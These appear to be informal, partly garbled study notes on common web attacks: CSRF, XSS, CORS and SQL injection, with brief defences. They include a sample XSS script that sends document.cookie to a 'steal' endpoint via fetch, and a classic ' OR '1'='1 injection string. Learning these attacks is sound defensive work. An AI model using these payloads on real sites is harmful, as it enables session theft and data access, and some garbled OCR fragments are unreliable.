 COMMON ATTACKS
1)CSRF(CROSS SITE REQUEST FORGERY)
User is already authenticated to a site.
CSRF tricks browser into making unwanted request to a site which user is already authenticated to.
Applicable where state and session are managed.
cookie -session io
gmail
cookie
session-id
CLICK VIEW
Step 1: make user authenticated on a server
Step 2:send some malicious link to this user who is authenticated.
How to get protected from CSRF attack: CSRF token server returns token authenticates form or website appends the token.
XSS(Cross Site Scripting)
It allows attacker to put malicious script into web page viewed by other users.
Like comments section page.
Commonly used for stealing the session or defame the website.
<script>
fetch (http://localhost:8080/steal?cookie='+document cookie);
</script>
XSS save
By proper escaping input user input (converting special like <to &1 tj,
By properly validating data before sending
CORS(Cross origin resource sharing)
Its not an attack more of security feature that restricts web pages from making request to different origin unless allowed by server
Different origin =protocol +domain+port;
SQL INJECTION
In this the attacker manipulates SQL query by inserting malicious input in the query.
name='OR' '1'='1'
PARAMETERIZED QUERY